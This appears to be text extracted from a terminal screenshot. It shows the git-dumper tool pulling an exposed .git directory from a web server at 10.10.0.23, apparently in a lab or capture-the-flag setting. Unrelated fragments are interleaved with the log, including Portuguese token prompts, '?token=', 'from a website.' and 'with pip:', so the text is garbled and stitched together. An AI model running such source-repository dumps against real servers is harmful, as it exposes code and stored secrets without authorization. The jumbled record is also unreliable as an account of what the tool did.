 verlom@verlom-virtual-machine:~/Desktop$ python3 /home/verlom/Desktop/git-dumper/git_dumper.py http://10.10.0.23 /home/verlom/Desktop/git
Warning: Destination '/home/verlom/Desktop/git' is not empty
10.10.0.23/?token=
[-] Testing http://10.10.0.23/.git/HEAD [200]
[-] Testing http://10.10.0.23/.git/ [403]
[-] Fetching common files
Digite o token de acesso
[-] Already downloaded http://10.10.0.23/.git/description
[-] Already downloaded http://10.10.0.23/.git/hooks/post-update.sample
Enviar token de acesso
[-] Already downloaded http://10.10.0.23/.git/hooks/pre-applypatch.sample
[-] Already downloaded http://10.10.0.23/.git/hooks/pre-commit.sample
[-] Already downloaded http://10.10.0.23/.git/hooks/pre-push.sample
[-] Already downloaded http://10.10.0.23/.git/hooks/pre-rebase.sample
[-] Already downloaded http://10.10.0.23/.git/hooks/pre-receive.sample
[-] Already downloaded http://10.10.0.23/.git/hooks/prepare-commit-msg.sample
[-] Already downloaded http://10.10.0.23/.git/hooks/update.sample
[-] Already downloaded http://10.10.0.23/.git/index
[-] Already downloaded http://10.10.0.23/.git/info/exclude
[-] Already downloaded http://10.10.0.23/.git/hooks/commit-msg.sample
[-] Already downloaded http://10.10.0.23/.git/COMMIT_EDITMSG
[-] Already downloaded http://10.10.0.23/.git/hooks/applypatch-msg.sample
[-] Fetching http://10.10.0.23/.git/hooks/post-commit.sample [200]
[-] Fetching http://10.10.0.23/.gitignore [200]
[-] Fetching http://10.10.0.23/.git/hooks/post-receive.sample [200]
[-] http://10.10.0.23/.git/hooks/post-receive.sample responded with HTML
[-] Fetching http://10.10.0.23/.git/objects/info/packs [200]
[-] http://10.10.0.23/.git/objects/info/packs responded with HTML
[-] http://10.10.0.23/.gitignore responded with HTML
[-] http://10.10.0.23/.git/hooks/post-commit.sample responded with HTML
[-] Finding refs/
[-] Fetching http://10.10.0.23/.git/HEAD [200]
[-] Fetching http://10.10.0.23/.git/ORIG_HEAD [200]
[-] Fetching http://10.10.0.23/.git/FETCH_HEAD [200]
from a website.
[-] http://10.10.0.23/.git/FETCH_HEAD responded with HTML
[-] http://10.10.0.23/.git/ORIG_HEAD responded with HTML
[-] Fetching http://10.10.0.23/.git/config [200]
[-] Fetching http://10.10.0.23/.git/info/refs [200]
[-] http://10.10.0.23/.git/info/refs responded with HTML
[-] Fetching http://10.10.0.23/.git/logs/HEAD [200]
with pip:
[-] Fetching http://10.10.0.23/.git/logs/refs/remotes/origin/HEAD [200]